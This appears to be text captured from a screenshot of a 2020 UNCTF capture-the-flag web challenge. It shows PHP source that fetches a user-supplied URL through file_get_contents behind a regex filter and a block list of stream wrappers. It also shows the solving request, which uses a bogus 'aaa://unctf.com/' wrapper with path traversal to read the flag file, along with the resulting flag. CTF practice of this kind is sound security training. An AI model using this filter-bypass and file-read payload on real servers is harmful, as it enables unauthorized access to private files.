 <?php
echo'<center><strong>welc0me  to  2020UNCTF!!</strong></center>';
highlight_file(__FILE__);
$url  =  $_GET['url'];
if(preg_match('/unctf\.com/',$url)){
if(!preg_match('/php|file|zip|bzip|zlib|base|data/i',$url)){
$url=file_get_contents($url);
echo($url);
}else{
echo('error!!');
}
}else{
echo("error");
}
?>
Warning: file_get_contents(): Unable to find the wrapper "aaa" - did you forget to enable it when you configured PHP? in /var/www/html/index.php on line 7
FLAG{c475dff3-3e74-4475-96ee-52b7ca62de2c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute
Load URL http://41bced15-fd45-4fee-a1ce-5c6418690c4c.node1.hackingfor.fun/?url=aaa://unctf.com/../../../../../flag